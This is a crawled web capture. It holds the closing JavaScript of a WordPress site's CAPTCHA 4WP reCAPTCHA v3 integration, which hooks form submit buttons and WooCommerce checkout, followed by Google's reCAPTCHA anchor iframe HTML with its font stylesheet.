							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="4d5fc68e77"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV&co=aHR0cHM6Ly9kd2Fya2FkaGlzaGhvbGlzdGljY2VudHJlLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=slm1lvt6jx7a
body_size: 48573
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="a0T_ck8xjnsYoe_vSAP4JQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="a0T_ck8xjnsYoe_vSAP4JQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="a0T_ck8xjnsYoe_vSAP4JQ">
